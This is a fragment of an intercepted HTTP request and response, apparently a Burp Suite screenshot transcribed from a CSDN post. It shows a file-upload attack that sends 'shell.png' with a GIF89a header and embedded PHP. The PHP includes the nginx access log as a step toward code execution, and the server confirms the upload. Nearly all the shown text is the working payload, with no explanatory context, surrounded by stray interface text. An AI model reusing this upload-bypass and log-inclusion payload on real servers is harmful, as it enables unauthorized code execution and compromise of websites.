 17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------356917274434849588373441071073
23 Content-Disposition: form-data; name="file"; filename="shell.png"
24 Content-Type: image/png
25
26 GIF89a
27 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
28 -----------------------------356917274434849588373441071073--
29
Search...
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 16:49:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Conte
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}
文
添
存 00
CSDN @Dream ZHO